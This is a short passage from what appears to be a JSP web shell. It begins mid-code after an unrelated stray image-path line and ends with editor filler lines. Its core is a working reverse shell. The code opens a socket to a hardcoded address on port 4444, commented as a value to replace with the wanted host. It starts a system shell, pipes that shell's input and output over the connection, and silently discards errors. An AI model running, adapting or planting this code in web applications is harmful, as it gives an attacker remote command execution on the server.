 w.close();
            } catch( Exception e ){}
        }
    }

    try {
        Socket socket = new Socket( "172.20.41.255", 4444 ); // Replace with wanted ip and port
        Process process = Runtime.getRuntime().exec( shellPath );
        new StreamConnector(process.getInputStream(), socket.getOutputStream()).start();
        new StreamConnector(socket.getInputStream(), process.getOutputStream()).start();
        out.println("port opened on " + socket);
     } catch( Exception e ) {}


%>
</pre>
</body>
</html>
~
~
~
~
~
~
~
~
~
~